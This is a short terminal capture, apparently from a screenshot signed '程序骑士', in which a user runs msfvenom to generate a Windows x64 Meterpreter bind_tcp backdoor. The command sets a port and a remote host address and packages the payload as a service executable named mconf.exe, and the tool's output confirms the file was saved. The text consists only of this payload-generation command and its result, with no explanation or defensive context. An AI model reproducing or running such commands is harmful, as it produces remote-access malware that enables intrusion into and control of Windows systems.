 knight@KNIGHT: ~
knight@KNIGHT:~$ msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=49150 RHOST=103.71.12.6 --platform windows
-a x64 -f exe-service -o mconf.exe
No encoder specified, outputting raw payload
Payload size: 499 bytes
Final size of exe-service file: 48640 bytes
Saved as: mconf.exe
knight@KNIGHT:~$
程序骑士